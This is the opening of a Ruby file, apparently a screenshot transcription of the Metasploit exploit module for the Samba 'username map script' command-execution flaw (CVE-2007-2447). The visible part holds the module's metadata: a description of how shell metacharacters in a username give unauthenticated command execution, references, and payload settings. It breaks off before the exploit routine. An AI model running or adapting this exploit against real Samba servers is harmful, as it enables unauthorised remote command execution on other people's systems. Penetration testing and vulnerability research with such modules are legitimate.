 usermap_script.rb
File Edit Search Options Help
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::SMB::Client

  # For our customized version of session_setup_no_ntlmssp
  CONST = Rex::Proto::SMB::Constants
  CRYPT = Rex::Proto::SMB::Crypt

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Samba "username map script" Command Execution',
      'Description'    => %q{
          This module exploits a command execution vulerability in Samba
        versions 3.0.20 through 3.0.25rc3 when using the non-default
        "username map script" configuration option. By specifying a username
        containing shell meta characters, attackers can execute arbitrary
        commands.

        No authentication is needed to exploit this vulnerability since
        this option is used to map usernames prior to authentication!
      },
      'Author'         => [ 'jduck' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2007-2447' ],
          [ 'OSVDB', '34700' ],
          [ 'BID', '23972' ],
          [ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
          [ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
        ],
      'Platform'       => ['unix'],
      'Arch'           => ARCH_CMD,
      'Privileged'     => true, # root or nobody user
      'Payload'        =>
        {
          'Space'    => 1024,
          'DisableNops' => true,
          'Compat'      =>
            {
              'PayloadType' => 'cmd',
              # *_perl and *_ruby work if they are installed
              # mileage may vary from system to system